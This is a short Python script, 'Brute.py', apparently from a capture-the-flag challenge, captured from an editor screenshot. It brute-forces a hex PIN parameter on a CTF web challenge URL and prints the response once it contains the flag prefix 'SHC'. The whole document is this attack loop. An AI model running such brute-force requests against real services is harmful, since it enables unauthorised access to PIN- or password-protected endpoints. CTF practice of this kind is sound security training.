 Brute.py
1 import requests
2 from tqdm import tqdm
3
4 for hvn in tqdm(range(0,999)):
5     hvn = hex(hvn).split('x')[1]
6     r = requests.get('http://ctf.sucurihc.org/flag/eua/web50/?pin='+str(hvn))
7     heaven = (r.content)
8     if "SHC" in str(heaven):
9         print (str(heaven))
10         quit()
Line 10, Column 15
Tab Size: 4
Python